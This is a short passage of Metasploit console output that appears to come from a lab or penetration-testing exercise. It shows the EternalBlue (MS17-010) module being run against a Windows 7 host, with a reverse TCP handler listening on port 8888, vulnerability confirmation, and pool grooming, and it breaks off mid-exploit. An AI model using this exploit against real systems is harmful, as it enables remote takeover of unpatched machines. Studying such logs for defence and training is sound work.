 lport => 8888
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.2.1.219:8888
[+] 10.2.2.43:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64
bit)
[*] 10.2.2.43:445 - Connecting to target for exploitation.
[+] 10.2.2.43:445 - Connection established for exploitation.
[+] 10.2.2.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.2.2.43:445 - CORE raw buffer dump (25 bytes)
[*] 10.2.2.43:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 10.2.2.43:445 - 0x00000010 72 69 73 65 20 37 36 30 30 rise 7600
[+] 10.2.2.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.2.2.43:445 - Trying exploit with 12 Groom Allocations.
[*] 10.2.2.43:445 - Sending all but last fragment of exploit packet
_[*] 10.2.2.43:445 - Starting non-paged pool grooming
[+] 10.2.2.43:445 - Sending SMBv2 buffers